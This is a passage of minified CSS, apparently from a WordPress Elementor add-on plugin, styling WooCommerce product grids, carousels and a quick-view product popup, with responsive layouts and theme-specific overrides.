.eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 1024px)and (min-width: 766px){.eael-product-grid-column-tablet-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-tablet-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-tablet-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-tablet-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-tablet-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-tablet-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-tablet-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-tablet-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-tablet-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 767px){.eael-product-grid-column-mobile-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-mobile-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-mobile-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-mobile-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-mobile-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap,.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{width:100%}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap{margin-bottom:15px}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{padding:0;margin:0}.eael-product-grid-column-mobile-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-mobile-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48% !important;margin:1%}.eael-product-grid-column-mobile-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333% !important;margin:1%}.eael-product-grid-column-mobile-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23% !important;margin:1%}.eael-product-grid-column-mobile-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18% !important;margin:1%}.eael-product-grid-column-mobile-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667% !important;margin:1%}}.theme-astra .woocommerce.eael-woo-product-carousel .products,.theme-astra .woocommerce-page .eael-woo-product-carousel .products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.theme-astra .woocommerce .products li.product a.added_to_cart.wc-forward{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-blocksy .button:before{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";-webkit-filter:none !important;filter:none !important;opacity:1;z-index:0;bottom:0 !important;right:0;line-height:1.2em}.theme-blocksy .button:hover{-webkit-transform:none;-ms-transform:none;transform:none}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{width:auto;height:1.5rem}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating:before{left:0}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span:before{letter-spacing:14px;font-size:14px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .star-rating{margin:0px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-product-price ins{text-decoration:none}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product{background:rgba(0,0,0,0);border-radius:20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product.type-product{margin:0 12px 20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .eael-product-carousel{margin:0;width:100%}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .star-rating{min-width:100px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product .button{width:35px;border-radius:3px;margin:3px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product a.added_to_cart{width:35px;line-height:0;font-size:0;border:none;margin-right:3px;margin-bottom:4px;color:inherit}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product a.added_to_cart{line-height:0;font-size:0;width:100%;color:inherit;border:none;background:rgba(0,0,0,0)}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product .eael-star-rating.star-rating{min-width:100px}.theme-buddyboss-theme .woocommerce.eael-woo-product-carousel .products li.product:first-of-type{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery{position:relative}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji{display:block !important;height:25px !important;width:25px !important}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-control-nav{margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-direction-nav{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.theme-shoptimizer .eael-woo-slider-popup form.cart.variations_form .variations td select{width:100%;padding:15px;border:1px solid #d4d5d9;border-radius:4px;font-size:15px}.theme-shoptimizer .site-main .products li.product:before,.theme-shoptimizer .site-main .products li.product:hover:before{display:none}.theme-shoptimizer li.product:not(.product-category):hover img{-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.theme-shoptimizer .products li.product .button{position:relative}.theme-shoptimizer .preset-2 .products li.product .button,.theme-shoptimizer .preset-4 .products li.product .button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{bottom:0}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;display:initial}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .star-rating span{display:block}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .add_to_cart_button{width:100%;background:rgba(0,0,0,0)}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart{display:inline-block;width:100%;position:relative}.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{width:35px;height:35px;position:relative}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-botiga .ul.wc-block-grid__products,.theme-botiga .products{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.theme-botiga .row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-popup-details-render{width:80%;max-width:900px}.eael-popup-details-render .eael-preloader{margin:0 auto;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:50px;height:50px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}@-webkit-keyframes eaelSpin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes eaelSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.eael-product-popup.eael-product-popup-ready{z-index:999;opacity:1 !important}.eael-product-popup.eael-product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup.eael-product-zoom-in .eael-product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-popup-details{opacity:1;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-modal-bg{opacity:.7}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-modal-bg{opacity:0}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-popup-details{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.eael-product-popup .eael-product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup .eael-product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button{position:relative}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-added:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;display:inline-block;position:absolute;right:12px}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-loading:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;position:absolute;right:12px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}.eael-product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:rgba(0,0,0,0);position:relative;width:inherit;float:inherit}.eael-product-popup.woocommerce div.product.ast-article-single,.eael-product-popup.woocommerce div.product .ast-article-single{background:rgba(0,0,0,0)}@media(max-width: 767px){.eael-product-popup.woocommerce div.product{display:block}}.eael-product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.eael-product-popup.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img{cursor:pointer;opacity:.5}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img:hover,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img:hover{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img.flex-active,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img.flex-active{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:last-child{margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 ol.flex-control-thumbs,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 ol.flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.eael-product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.eael-product-popup.woocommerce div.product .product_title.entry-title{display:block}.eael-product-popup.woocommerce div.product .product_title:before{content:none}.eael-product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left !important}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.eael-product-popup.woocommerce div.product .button{margin:0 !important;line-height:1.5em}.eael-product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%}.eael-product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.eael-product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.eael-product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.eael-product-popup.woocommerce div.product form.cart .group_table td{border:none}.eael-product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.eael-product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px;width:auto}.eael-product-popup.woocommerce div.product form.cart div.quantity input,.eael-product-popup.woocommerce div.product form.cart div.quantity a{height:100%;border:1px solid}.eael-product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px}.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.plus,.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.minus{display:none}.eael-product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.eael-product-popup.woocommerce div.product table.variations tbody .label{padding:15px;line-height:0}.eael-product-popup.woocommerce div.product table.variations tbody tr{border-bottom:1px solid #ccc}.eael-product-popup.woocommerce div.product table.variations tbody tr td{background:rgba(0,0,0,0);vertical-align:middle !important;line-height:0}.eael-product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.eael-product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.eael-product-popup .eael-product-image-wrap{width:40%;background-image:url("../../../wp-admin/images/spinner.gif");background-repeat:no-repeat;background-position:center center}@media(max-width: 767px){.eael-product-popup .eael-product-image-wrap{width:100%}}.eael-product-popup .eael-product-image-wrap .badge-container{display:none}.eael-product-popup .eael-product-image-wrap .eael-new-product .flex-viewport{height:auto !important}.eael-product-popup .eael-product-details-wrap{width:56%;margin-left:4%;text-align:left}@media(max-width: 767px){.eael-product-popup .eael-product-details-wrap{width:100%;margin-left:0;margin-top:25px}}.eael-product-popup .eael-product-details-wrap .is-divider{display:none}.eael-product-popup button.eael-product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff;text-align:center;-webkit-box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000 !important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:1;border:0;margin:0}.eael-product-popup button.eael-product-popup-close:focus{outline:none}.eael-product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.eael-product-popup form.cart.variations_form{display:block}.eael-product-popup form.cart.variations_form .variations{border:none}.eael-product-popup form.cart.variations_form .variations tr{margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td select{width:100%}.eael-product-popup form.cart.variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-popup form.cart.grouped_form{display:block}.eael-product-popup form.cart.grouped_form table .button{line-height:1.2em}.eael-product-popup form.cart.grouped_form .quantity{width:100%}.eael-product-popup form.cart.grouped_form .quantity input,.eael-product-popup form.cart.grouped_form .quantity a{height:auto !important;min-height:2.507em;line-height:1.2em}.eael-product-popup form.cart .quantity{width:37%;margin-right:20px}.eael-product-popup form.cart .quantity input{width:100%}.eael-product-popup .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-popup .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-popup .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-popup .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-popup .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-popup .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-popup .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-popup .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37px;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-popup .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-storefront .eael-product-popup form.cart.variations_form .variations td select{padding:8px;border:1px solid #121212}.theme-storefront .eael-product-popup .woocommerce-product-gallery{position:relative}.theme-storefront .eael-product-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:5px;left:5px;z-index:1}.theme-storefront .eael-product-popup .eael-product-popup.woocommerce div.product table tbody tr td{padding:5px 15px 15px 0 !important}.theme-oceanwp.elementor-editor-active .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{max-width:150px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity 